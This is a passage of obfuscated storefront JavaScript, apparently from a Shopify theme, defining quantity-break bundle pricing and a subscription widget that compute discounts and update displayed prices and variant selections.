5c1(0x282),this[_0x46b5c1(0x270)]=this['dataset'][_0x46b5c1(0x270)]===_0x46b5c1(0x282),this['formVariants']=[],this[_0x46b5c1(0x20d)]=0x1,this[_0x46b5c1(0x402)]=0x1;const _0x23991a=this[_0x46b5c1(0x141)](_0x46b5c1(0x3db));_0x23991a&&(this[_0x46b5c1(0x20d)]=parseInt(_0x23991a[_0x46b5c1(0x31a)]),this['selectedOffer']=parseInt(_0x23991a[_0x46b5c1(0x345)]['input'][_0x46b5c1(0x1ce)]('input_','')));this[_0x46b5c1(0x1f9)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x439)),this[_0x46b5c1(0x110)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x110)]==='true',this[_0x46b5c1(0x145)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x145)]===_0x46b5c1(0x282),this['moneyFormat']=this['dataset'][_0x46b5c1(0x46c)],this[_0x46b5c1(0x10e)]=0x0,this['subDiscountType']=null,this[_0x46b5c1(0x228)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x46b5c1(0xd7)](),this[_0x46b5c1(0x3ab)]=this['dataset']['preventGalleryScroll']==='true';if(this[_0x46b5c1(0x1e3)])this[_0x46b5c1(0x3ed)]();this[_0x46b5c1(0x41c)]['forEach'](_0x39d027=>{const _0x307e83=_0x46b5c1;_0x39d027['addEventListener'](_0x307e83(0x260),this[_0x307e83(0x331)]['bind'](this));}),this[_0x46b5c1(0x1f9)]['forEach'](_0x5d96cf=>{const _0x2f3843=_0x46b5c1;_0x5d96cf['addEventListener'](_0x2f3843(0x260),this[_0x2f3843(0x375)][_0x2f3843(0x382)](this));});if(this[_0x46b5c1(0x167)]&&this[_0x46b5c1(0x167)][_0x46b5c1(0x3f9)]!==_0x46b5c1(0xd1)){if(this['subscriptionWidget'][_0x46b5c1(0xd3)])this['subscriptionWidget'][_0x46b5c1(0xd3)]();}}[a0_0x3c69f9(0x1fc)](_0x54aace){const _0x59e481=a0_0x3c69f9;if(!this['subDiscountType']||!_0x54aace)return _0x54aace;if(this['subDiscountType']===_0x59e481(0x2b0))return Math['max'](0x0,_0x54aace-this['subDiscount']);else{if(this['subDiscountType']==='percentage')return Math[_0x59e481(0x1f8)](_0x54aace*(0x64-this[_0x59e481(0x10e)])/0x64);else{if(this[_0x59e481(0x19b)]===_0x59e481(0x2f5))return this[_0x59e481(0x10e)];}}return _0x54aace;}[a0_0x3c69f9(0xd7)](){const _0x3ca1ab=a0_0x3c69f9,_0x27af38=parseInt(this[_0x3ca1ab(0x345)][_0x3ca1ab(0x25e)]);this[_0x3ca1ab(0x2ce)][_0x3ca1ab(0x308)](_0x413dab=>{const _0x145ad0=_0x3ca1ab,_0x59e622=_0x413dab['dataset']['input'][_0x145ad0(0x1ce)](_0x145ad0(0x255),''),_0x3c25c6=parseInt(_0x413dab['dataset'][_0x145ad0(0x360)]),_0x574703=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x20f)]),_0x34aa4e=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x1d7)]),_0x4654e6=_0x27af38*_0x3c25c6*_0x574703-_0x34aa4e,_0x1d40cc=parseInt(_0x413dab[_0x145ad0(0x345)]['baseComparePrice']),_0x2c3bb=_0x1d40cc*_0x3c25c6;this['offerPrices']['offer_'+_0x59e622][_0x145ad0(0x2f5)]=_0x4654e6,this['offerPrices']['offer_'+_0x59e622]['compare_price']=_0x2c3bb;});if(this[_0x3ca1ab(0x145)])this[_0x3ca1ab(0x18e)]();}[a0_0x3c69f9(0xc7)](){const _0x18854f=a0_0x3c69f9;this['labels'][_0x18854f(0x308)](_0x96d6bf=>{const _0x3a4e7d=_0x18854f,_0x237ea1=_0x96d6bf[_0x3a4e7d(0x345)][_0x3a4e7d(0x3cf)][_0x3a4e7d(0x1ce)]('input_',''),_0x4b9700=parseFloat(_0x96d6bf[_0x3a4e7d(0x345)]['quantity']),_0xcd83f9=this[_0x3a4e7d(0x1fc)](this['offerPrices']['offer_'+_0x237ea1][_0x3a4e7d(0x2f5)]),_0x504b52=this[_0x3a4e7d(0x228)][_0x3a4e7d(0xf4)+_0x237ea1]['compare_price'];this[_0x3a4e7d(0x35d)](_0x96d6bf,_0x4b9700,_0xcd83f9,_0x504b52);});}[a0_0x3c69f9(0x35d)](_0x242fce,_0x179cd4,_0x508491,_0x231cc8){const _0x352059=a0_0x3c69f9,_0x179836=_0x231cc8-_0x508491,_0x3ddcf0=Math[_0x352059(0x1f8)](_0x179836/0x64)*0x64,_0x94fc44=_0x508491/_0x179cd4,_0x17f2f6=_0x231cc8/_0x179cd4,_0x1326ad=formatMoney(_0x508491,this['moneyFormat'],!![]),_0x35fa87=formatMoney(_0x231cc8,this[_0x352059(0x46c)],!![]),_0x18c534=formatMoney(_0x179836,this[_0x352059(0x46c)],!![]),_0x564d5a=formatMoney(_0x3ddcf0,this[_0x352059(0x46c)],!![]),_0x57276e=formatMoney(_0x94fc44,this[_0x352059(0x46c)],!![]),_0x19e1d2=formatMoney(_0x17f2f6,this[_0x352059(0x46c)],!![]);_0x242fce[_0x352059(0xc0)](_0x352059(0xb7))[_0x352059(0x308)](_0x2ce76e=>{const _0x281f45=_0x352059;let _0x26126a=_0x2ce76e[_0x281f45(0x345)]['text'];_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x22d),_0x179cd4),_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x30e),_0x1326ad),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price]',_0x35fa87),_0x26126a=_0x26126a['replace'](_0x281f45(0x44b),_0x18c534),_0x26126a=_0x26126a['replace'](_0x281f45(0x101),_0x564d5a),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[price_each]',_0x57276e),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price_each]',_0x19e1d2),_0x2ce76e['innerHTML']=_0x26126a;});const _0x39d5c1=_0x242fce[_0x352059(0x141)](_0x352059(0x18d));_0x39d5c1&&(_0x231cc8>_0x508491?_0x39d5c1[_0x352059(0x140)][_0x352059(0x121)](_0x352059(0x253)):_0x39d5c1[_0x352059(0x140)][_0x352059(0x23d)](_0x352059(0x253)));}[a0_0x3c69f9(0x18e)](){const _0x145721=a0_0x3c69f9,_0x3767bd=this[_0x145721(0x1fc)](this[_0x145721(0x228)][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x2f5)]),_0x22e6b6=this['offerPrices'][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x16d)];updatePdpPrices(_0x3767bd,_0x22e6b6,this[_0x145721(0x345)][_0x145721(0x1f1)],this[_0x145721(0x46c)]);}['handleSelectChange'](_0x464143){const _0x7f9151=a0_0x3c69f9,_0x2dc890=_0x464143[_0x7f9151(0x432)],_0x386a1e=Array[_0x7f9151(0x215)](_0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0xf1)),_0x189657=>_0x189657[_0x7f9151(0x31a)]);if(this[_0x7f9151(0x2df)]){const _0x4612e7=this[_0x7f9151(0x3c6)]()[_0x7f9151(0x245)](_0x538faf=>_0x2dc890[_0x7f9151(0x141)](_0x7f9151(0x3e6))['value']===_0x538faf['option1']),_0x4406e2=[..._0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0x1ac))];updateVariantStatuses(_0x4612e7,_0x4406e2,this[_0x7f9151(0x270)]);}const _0x210e34=this[_0x7f9151(0x3c6)]()['find'](_0x3df736=>{const _0x41b8fd=_0x7f9151;return!_0x3df736[_0x41b8fd(0x40e)][_0x41b8fd(0x3fa)]((_0xa24e0b,_0x1b7f67)=>{return _0x386a1e[_0x1b7f67]===_0xa24e0b;})[_0x41b8fd(0x315)](![]);});if(!_0x210e34){if(this[_0x7f9151(0x376)])findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],this[_0x7f9151(0x270)]);return;}if(this[_0x7f9151(0x270)]&&!_0x210e34[_0x7f9151(0x2a5)]){if(findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],!![]))return;}_0x2dc890[_0x7f9151(0x345)][_0x7f9151(0x2a3)]=_0x210e34['id'];const _0x237c78=_0x2dc890[_0x7f9151(0x345)]['selectIndex'],_0x140f2e=_0x2dc890[_0x7f9151(0x357)]('.quantity-break'),_0xb5e78c=_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x3cf)];this[_0x7f9151(0x257)][_0xb5e78c][_0x237c78]=_0x210e34['id'],this[_0x7f9151(0x264)]=this[_0x7f9151(0x257)][_0xb5e78c];if(!this[_0x7f9151(0x3ab)])this[_0x7f9151(0x3be)](_0x210e34);const _0x27d42d=_0x2dc890['querySelector'](_0x7f9151(0x438));if(_0x27d42d)_0x27d42d[_0x7f9151(0xed)]=_0x210e34[_0x7f9151(0x32b)][_0x7f9151(0xed)];if(!this[_0x7f9151(0x110)])return;var _0x21d468=0x0,_0x4a825d=0x0;const _0x4a2001=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x360)]),_0x5edb41=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x20f)]),_0x45c77b=parseFloat(_0x140f2e['dataset']['fixedDiscount']);var _0x122058=!![];if(_0x140f2e['dataset'][_0x7f9151(0x378)]===_0x7f9151(0x2f5))_0x122058=![];for(let _0xe096ef=0x0;_0xe096ef<_0x4a2001;_0xe096ef++){const _0x502702=parseInt(this[_0x7f9151(0x257)][_0xb5e78c][_0xe096ef]),_0x2dbffa=this['getVariantData']()[_0x7f9151(0x440)](_0x1f3fc8=>parseInt(_0x1f3fc8['id'])===_0x502702);if(!_0x2dbffa)return;_0x21d468+=_0x2dbffa[_0x7f9151(0x2f5)],_0x2dbffa[_0x7f9151(0x1b3)]&&_0x122058&&_0x2dbffa[_0x7f9151(0x1b3)]>_0x2dbffa[_0x7f9151(0x2f5)]?_0x4a825d+=_0x2dbffa[_0x7f9151(0x1b3)]:_0x4a825d+=_0x2dbffa[_0x7f9151(0x2f5)];}_0x21d468=_0x21d468*_0x5edb41-_0x45c77b,this[_0x7f9151(0x228)]['offer_'+this[_0x7f9151(0x402)]]['price']=_0x21d468,this[_0x7f9151(0x228)][_0x7f9151(0xf4)+this[_0x7f9151(0x402)]]['compare_price']=_0x4a825d,_0x21d468=this[_0x7f9151(0x1fc)](_0x21d468),this[_0x7f9151(0x35d)](_0x140f2e,_0x4a2001,_0x21d468,_0x4a825d);if(this['updatePdpPrices'])this[_0x7f9151(0x18e)]();if(this['subscriptionWidget']&&this['subscriptionWidget'][_0x7f9151(0x3f9)]!=='unit'){if(this[_0x7f9151(0x167)]['renderSubTexts'])this[_0x7f9151(0x167)][_0x7f9151(0xd3)]();}}[a0_0x3c69f9(0x3c6)](){const _0x5d764e=a0_0x3c69f9;return this[_0x5d764e(0x324)]=this['variantData']||JSON[_0x5d764e(0x48a)](this[_0x5d764e(0x300)][_0x5d764e(0x210)]),this[_0x5d764e(0x324)];}[a0_0x3c69f9(0x3ed)](){const _0x1f2526=a0_0x3c69f9;if(!this['hasVariants'])return;this[_0x1f2526(0x2ce)][_0x1f2526(0x308)](_0x42ec0e=>{const _0x4c2bfb=_0x1f2526;if(_0x42ec0e['querySelector'](_0x4c2bfb(0x34a))){let _0x2728a8=[];_0x42ec0e[_0x4c2bfb(0xc0)]('.quantity-break__selector-item')[_0x4c2bfb(0x308)](_0x4736b6=>{const _0x2a7b6a=_0x4c2bfb;_0x2728a8[_0x2a7b6a(0x417)](_0x4736b6[_0x2a7b6a(0x345)][_0x2a7b6a(0x2a3)]);}),this['selectedVariants'][_0x42ec0e[_0x4c2bfb(0x345)][_0x4c2bfb(0x3cf)]]=_0x2728a8;}}),this[_0x1f2526(0x264)]=[];}[a0_0x3c69f9(0x3be)](_0x2dd573){const _0x366b4c=a0_0x3c69f9;if(!_0x2dd573)return;if(!_0x2dd573[_0x366b4c(0x30b)])return;const _0x10c2d9=document['querySelectorAll'](_0x366b4c(0x104)+this[_0x366b4c(0x345)][_0x366b4c(0x1f1)]+'\x22]');_0x10c2d9[_0x366b4c(0x308)](_0x60addd=>{const _0x28a467=_0x366b4c;if(_0x60addd[_0x28a467(0x2d9)])_0x60addd[_0x28a467(0x2d9)](this['dataset']['section']+'-'+_0x2dd573[_0x28a467(0x30b)]['id'],!![]);});}[a0_0x3c69f9(0x331)](_0x44e525){const _0x25bcca=a0_0x3c69f9,_0x5df38f=parseInt(_0x44e525[_0x25bcca(0x209)]['value']);this[_0x25bcca(0x20d)]=_0x5df38f,this[_0x25bcca(0x402)]=parseInt(_0x44e525[_0x25bcca(0x209)][_0x25bcca(0x345)][_0x25bcca(0x3cf)][_0x25bcca(0x1ce)](_0x25bcca(0x255),''));if(this[_0x25bcca(0x1e3)])this['formVariants']=this[_0x25bcca(0x257)][_0x44e525[_0x25bcca(0x209)]['dataset'][_0x25bcca(0x3cf)]];if(this[_0x25bcca(0x236)])this[_0x25bcca(0x236)][_0x25bcca(0xb8)](_0x5df38f);this[_0x25bcca(0x151)][_0x25bcca(0x308)](_0x1a5ef8=>{_0x1a5ef8['initUnlock']();});if(this[_0x25bcca(0x145)])this[_0x25bcca(0x18e)]();if(this['subscriptionWidget']&&this[_0x25bcca(0x167)][_0x25bcca(0x3f9)]!==_0x25bcca(0xd1)){if(this[_0x25bcca(0x167)][_0x25bcca(0xd3)])this[_0x25bcca(0x167)][_0x25bcca(0xd3)]();}}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x1c0),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x5ce150=a0_0x3c69f9;this[_0x5ce150(0x148)]=this[_0x5ce150(0x345)][_0x5ce150(0x1f1)],this[_0x5ce150(0x287)]=document[_0x5ce150(0x1e4)](_0x5ce150(0x114)+this[_0x5ce150(0x148)]),this[_0x5ce150(0x341)]=this[_0x5ce150(0x345)][_0x5ce150(0x341)]===_0x5ce150(0x282),this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)]['section']),this[_0x5ce150(0x42e)]=this[_0x5ce150(0x141)](_0x5ce150(0xc8)),this[_0x5ce150(0x47d)]=this['querySelectorAll'](_0x5ce150(0x434)),this[_0x5ce150(0x3ac)]=this[_0x5ce150(0x141)](_0x5ce150(0x3bd)),this['frequencySelect']=this[_0x5ce150(0x141)](_0x5ce150(0x227)),this[_0x5ce150(0x109)]=this['querySelectorAll'](_0x5ce150(0x404)),this[_0x5ce150(0x3cd)]=this[_0x5ce150(0xc0)]('.sub-price-update'),this[_0x5ce150(0x3d5)]=this[_0x5ce150(0x345)]['firstSellingPlanId'],this[_0x5ce150(0x1ff)]=this['dataset'][_0x5ce150(0x36e)]===_0x5ce150(0x128),this[_0x5ce150(0x2ad)]=null,this[_0x5ce150(0x181)]=this[_0x5ce150(0x345)]['subscriptionName'],this[_0x5ce150(0x25e)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x25e)]),this['baseComparePrice']=parseInt(this['dataset'][_0x5ce150(0x1aa)]),this[_0x5ce150(0x110)]=this[_0x5ce150(0x345)][_0x5ce150(0x110)]===_0x5ce150(0x282),this['discountType']=this['dataset'][_0x5ce150(0x150)],this[_0x5ce150(0x45d)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x45d)]),this[_0x5ce150(0x3f9)]=this[_0x5ce150(0x345)][_0x5ce150(0x3f9)]||_0x5ce150(0xd1),this['moneyFormat']=this[_0x5ce150(0x345)]['moneyFormat'],this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)][_0x5ce150(0x1f1)]);this[_0x5ce150(0x19d)]&&(this[_0x5ce150(0x19d)][_0x5ce150(0x110)]=!![],this[_0x5ce150(0x19d)][_0x5ce150(0x145)]=!![]);if(this[_0x5ce150(0x110)])this[_0x5ce150(0x392)]();this[_0x5ce150(0x3c5)](),this[_0x5ce150(0x3f9)]!==_0x5ce150(0xd1)&&this[_0x5ce150(0x19d)]&&this[_0x5ce150(0x19d)][_0x5ce150(0x228)]&&(this[_0x5ce150(0x2b9)]=!![],this[_0x5ce150(0xd3)]());}[a0_0x3c69f9(0x3c5)](){const _0x5ac142=a0_0x3c69f9;this[_0x5ac142(0x1dc)](),this[_0x5ac142(0x3d3)](),this[_0x5ac142(0x2c9)]();}[a0_0x3c69f9(0x1dc)](){const _0x57c997=a0_0x3c69f9;this[_0x57c997(0x2ad)]=document[_0x57c997(0x38f)](_0x57c997(0x3cf)),this['sellingPlanInput'][_0x57c997(0x2e6)]=_0x57c997(0x253),this['sellingPlanInput'][_0x57c997(0xca)]=_0x57c997(0xda),this[_0x57c997(0x2ad)][_0x57c997(0x31a)]=this['isSubSelected']?this[_0x57c997(0x3d5)]:'';if(this[_0x57c997(0x287)])this[_0x57c997(0x287)][_0x57c997(0x3c4)](this[_0x57c997(0x2ad)]);}['setupBoxClickListeners'](){const _0x2a4de9=a0_0x3c69f9;[this['oneTimeBox'],this[_0x2a4de9(0x3ac)]]['forEach'](_0xdf0d4e=>{const _0x31a4e9=_0x2a4de9;if(!_0xdf0d4e)return;_0xdf0d4e['addEventListener'](_0x31a4e9(0x163),_0x5166d0=>{const _0x592004=_0x31a4e9;if(this[_0x592004(0x341)]&&_0x5166d0[_0x592004(0x209)][_0x592004(0x357)](_0x592004(0x1fb)))return;if(this[_0x592004(0x341)]){const _0x2849ff=_0xdf0d4e[_0x592004(0x140)][_0x592004(0x1d2)](_0x592004(0x2fe));this[_0x592004(0x1ff)]=!_0x2849ff,_0xdf0d4e[_0x592004(0x140)][_0x592004(0x11d)](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=!_0x2849ff,this[_0x592004(0x2ad)][_0x592004(0x31a)]=!_0x2849ff?this['selectedPlanId']:'';}else this[_0x592004(0x1ff)]=_0xdf0d4e[_0x592004(0x345)][_0x592004(0x2e6)]==='subscription',this['oneTimeBox']?.[_0x592004(0x140)]['remove'](_0x592004(0x2fe)),this[_0x592004(0x3ac)]?.[_0x592004(0x140)][_0x592004(0x121)]('subscription__box--selected'),this[_0x592004(0x42e)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),this[_0x592004(0x3ac)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),_0xdf0d4e['classList']['add'](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=_0x592004(0x282),this['sellingPlanInput'][_0x592004(0x31a)]=this[_0x592004(0x1ff)]?this[_0x592004(0x3d5)]:'';if(this[_0x592004(0x110)])this['updateAllPrices']();});});}['updateAllPrices'](){const _0x2576ec=a0_0x3c69f9;this['basePrice']=parseInt(this[_0x2576ec(0x345)][_0x2576ec(0x25e)]),this[_0x2576ec(0x1aa)]=parseInt(this['dataset'][_0x2576ec(0x1aa)]);if(this[_0x2576ec(0x19d)])this[_0x2576ec(0x1ff)]?(this['quantityBreaks']['subDiscountType']=this[_0x2576ec(0x150)],this['quantityBreaks'][_0x2576ec(0x10e)]=this[_0x2576ec(0x45d)]):(this[_0x2576ec(0x19d)][_0x2576ec(0x19b)]=null,this['quantityBreaks']['subDiscount']=0x0),this[_0x2576ec(0x19d)][_0x2576ec(0x18e)](),this[_0x2576ec(0x19d)][_0x2576ec(0xc7)]();else{let _0x3a2c4a=this['applySubTo'](this[_0x2576ec(0x25e)]);updatePdpPrices(_0x3a2c4a,this['baseComparePrice'],this[_0x2576ec(0x345)][_0x2576ec(0x1f1)],this['moneyFormat']);}this[_0x2576ec(0xd3)]();}[a0_0x3c69f9(0x1fc)](_0x25d477,_0x4e7a04=![]){const _0x1d8300=a0_0x3c69f9;if(this[_0x1d8300(0x1ff)]||_0x4e7a04){if(this[_0x1d8300(0x150)]===_0x1d8300(0x2b0))return Math[_0x1d8300(0xf7)](0x0,_0x25d477-this[_0x1d8300(0x45d)]);else{if(this[_0x1d8300(0x150)]===_0x1d8300(0x174))return Math[_0x1d8300(0x1f8)](_0x25d477*(0x64-this[_0x1d8300(0x45d)])/0x64);else{if(this['discountType']===_0x1d8300(0x2f5))return this[_0x1d8300(0x45d)];}}}return _0x25d477;}['setupFrequencyListeners'](){const _0x5d6e06=a0_0x3c69f9;this['frequencyRadios']['forEach'](_0x5348b5=>{const _0x2d8e44=a0_0x26b4;_0x5348b5[_0x2d8e44(0x2de)](_0x2d8e44(0x260),_0x246a66=>{const _0xd734d=_0x2d8e44;this[_0xd734d(0x195)](_0x246a66[_0xd734d(0x432)]);});}),this[_0x5d6e06(0xd4)]&&this['frequencySelect']['addEventListener'](_0x5d6e06(0x260),()=>{const _0x15f9c6=_0x5d6e06,_0x22de07=this[_0x15f9c6(0xd4)][_0x15f9c6(0x3d4)]?.[0x0];if(_0x22de07)this[_0x15f9c6(0x195)](_0x22de07);});}[a0_0x3c69f9(0x195)](_0xba8949){const _0x35f14b=a0_0x3c69f9;this['selectedPlanId']=_0xba8949['dataset'][_0x35f14b(0x42a)],this[_0x35f14b(0x150)]=_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x150)]||this['discountType'],this['discountValue']=_0xba8949[_0x35f14b(0x345)]['discountValue']?parseInt(_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x45d)],0xa):this['discountValue'];this['subscriptionBox']?.[_0x35f14b(0x140)][_0x35f14b(0x1d2)](_0x35f14b(0x2fe))&&(this[_0x35f14b(0x2ad)]['value']=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x35f14b(0x392)]();}['computeSubPrices'](_0x22a9f3=!![]){const _0xbd4b4e=a0_0x3c69f9;let _0x58dbb6=this[_0xbd4b4e(0x25e)],_0x268936=this['baseComparePrice'];this[_0xbd4b4e(0x19d)]&&this[_0xbd4b4e(0x3f9)]!=='unit'&&(_0x58dbb6=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this[_0xbd4b4e(0x19d)]['selectedOffer']][_0xbd4b4e(0x2f5)],_0x268936=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this['quantityBreaks'][_0xbd4b4e(0x402)]][_0xbd4b4e(0x16d)],this['displayedPrices']==_0xbd4b4e(0xb9)&&(_0x58dbb6=_0x58dbb6/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)],_0x268936=_0x268936/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)]));if(_0x22a9f3)_0x58dbb6=this['applySubTo'](_0x58dbb6,!![]);let _0x4aca45=this[_0xbd4b4e(0x181)];const _0x4c2390=Math[_0xbd4b4e(0xf7)](0x0,_0x268936-_0x58dbb6),_0x3d97cc=Math['round'](_0x4c2390/0x64)*0x64,_0x3ec2ba=_0x268936>0x0?Math['round'](_0x4c2390*0x64/_0x268936):0x0;return{'price':_0x58dbb6,'comparePrice':_0x268936,'amount_saved':_0x4c2390,'amount_saved_rounded':_0x3d97cc,'percentage_saved':_0x3ec2ba,'subscription_name':_0x4aca45};}[a0_0x3c69f9(0xd3)](){const _0x4525cb=a0_0x3c69f9;if(this[_0x4525cb(0x3cd)]['length']>0x0){const {price:_0x2016f0,compare_price:_0x1c8682,amount_saved:_0x33f9f4,amount_saved_rounded:_0x44ff74,percentage_saved:_0x4d032f,subscription_name:_0x442a84}=this['computeSubPrices']();this[_0x4525cb(0x197)](this[_0x4525cb(0x3cd)],_0x2016f0,_0x1c8682,_0x33f9f4,_0x44ff74,_0x4d032f,_0x442a84);}if(this[_0x4525cb(0x2b9)])this[_0x4525cb(0x303)]();}['renderOneTimeTexts'](){const _0x155c94=a0_0x3c69f9;if(this['oneTimeBoxTexts'][_0x155c94(0x442)]>0x0){const {price:_0x3e28f8,compare_price:_0x25d63,amount_saved:_0x459038,amount_saved_rounded:_0x10019a,percentage_saved:_0x4ef4e6,subscription_name:_0x39c58e}=this[_0x155c94(0x33a)](![]);this[_0x155c94(0x197)](this[_0x155c94(0x47d)],_0x3e28f8,_0x25d63,_0x459038,_0x10019a,_0x4ef4e6,_0x39c58e);}}[a0_0x3c69f9(0x197)](_0x61979f,_0x4fa384,_0x2fb49e,_0x1bba70,_0xa09259,_0x2efdec,_0x5e316c){const _0x47f35c=a0_0x3c69f9,_0x3fca6d=_0x49395a=>formatMoney(_0x49395a,this[_0x47f35c(0x46c)],!![]);_0x61979f[_0x47f35c(0x308)](_0x2c3db9=>{const _0x5d6b9e=_0x47f35c;let _0x49ab45=_0x2c3db9['dataset']['text']||'';_0x49ab45=_0x49ab45[_0x5d6b9e(0x241)](_0x5d6b9e(0x30e),_0x3fca6d(_0x4fa384))[_0x5d6b9e(0x241)](_0x5d6b9e(0x34e),_0x3fca6d(_0x2fb49e))[_0x5d6b9e(0x241)]('[amount_saved]',_0x3fca6d(_0x1bba70))[_0x5d6b9e(0x241)](_0x5d6b9e(0x101),_0x3fca6d(_0xa09259))[_0x5d6b9e(0x241)](_0x5d6b9e(0x1c8),String(_0x2efdec)+'%')[_0x5d6b9e(0x241)](_0x5d6b9e(0x1b5),_0x5e316c||''),_0x2c3db9[_0x5d6b9e(0x15a)]=_0x49ab45,_0x2c3db9[_0x5d6b9e(0x140)][_0x5d6b9e(0x1d2)](_0x5d6b9e(0x111))&&_0x2c3db9['classList'][_0x5d6b9e(0x11d)](_0x5d6b9e(0x253),!(_0x2fb49e>_0x4fa384));});}[a0_0x3c69f9(0x383)](_0x4cf1ba){const _0x13bb85=a0_0x3c69f9,_0x22f784=_0x16d166=>{const _0x467738=a0_0x26b4,_0x35457d=_0x16d166[_0x467738(0x141)](_0x467738(0x227)),_0x494a6a=_0x16d166[_0x467738(0xc0)](_0x467738(0x404));if(_0x35457d)return{'type':_0x467738(0xf1),'count':_0x35457d[_0x467738(0x40e)][_0x467738(0x442)],'index':_0x35457d[_0x467738(0x22a)]>=0x0?_0x35457d[_0x467738(0x22a)]:0x0};if(_0x494a6a[_0x467738(0x442)]){const _0x1a6416=Array[_0x467738(0x215)](_0x494a6a)[_0x467738(0xe4)](_0x272347=>_0x272347['checked']);return{'type':'radio','count':_0x494a6a[_0x467738(0x442)],'index':_0x1a6416>=0x0?_0x1a6416:0x0};}return{'type':_0x467738(0xd0),'count':0x0,'index':0x0};},_0x3cc21e=_0x22f784(this),_0x333e31=this[_0x13bb85(0x1ff)];this[_0x13bb85(0x345)][_0x13bb85(0xf2)]=_0x4cf1ba['dataset'][_0x13bb85(0xf2)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x181)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x181)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x150)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x150)]??'',this[_0x13bb85(0x345)]['discountValue']=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x45d)]??'0';const _0x3acb4b=_0x4cf1ba['querySelector']('.subscription__wrapper'),_0x50ea10=this[_0x13bb85(0x141)]('.subscription__wrapper');if(_0x3acb4b&&_0x50ea10)_0x50ea10[_0x13bb85(0xc6)](_0x3acb4b);this[_0x13bb85(0x42e)]=this[_0x13bb85(0x141)](_0x13bb85(0xc8)),this[_0x13bb85(0x47d)]=this[_0x13bb85(0xc0)](_0x13bb85(0x434)),this['subscriptionBox']=this[_0x13bb85(0x141)]('[data-type=\x22subscription\x22]'),this[_0x13bb85(0x3cd)]=this[_0x13bb85(0xc0)](_0x13bb85(0x244)),this['frequencySelect']=this['querySelector'](_0x13bb85(0x227)),this[_0x13bb85(0x109)]=this['querySelectorAll']('.subscription__frequency-input');const _0xcb0768=_0x22f784(this);let _0x1ace12=0x0;_0x3cc21e[_0x13bb85(0x2e6)]!==_0x13bb85(0xd0)&&_0xcb0768[_0x13bb85(0x2e6)]!==_0x13bb85(0xd0)&&_0x3cc21e[_0x13bb85(0x366)]===_0xcb0768[_0x13bb85(0x366)]&&(_0x1ace12=Math[_0x13bb85(0xf7)](0x0,Math[_0x13bb85(0x3fb)](_0x3cc21e[_0x13bb85(0x1cc)],_0xcb0768[_0x13bb85(0x366)]-0x1)));if(_0xcb0768[_0x13bb85(0x2e6)]===_0x13bb85(0xf1)&&this[_0x13bb85(0xd4)])this['frequencySelect'][_0x13bb85(0x22a)]=_0x1ace12;else _0xcb0768[_0x13bb85(0x2e6)]===_0x13bb85(0x3d9)&&this['frequencyRadios'][_0x13bb85(0x442)]&&this['frequencyRadios'][_0x13bb85(0x308)]((_0x3539a4,_0x14e1f6)=>{_0x3539a4['checked']=_0x14e1f6===_0x1ace12;});let _0x1e1f0f=null;if(this['frequencySelect'])_0x1e1f0f=this[_0x13bb85(0xd4)]['selectedOptions']?.[0x0]||this[_0x13bb85(0xd4)]['options']?.[0x0]||null;else 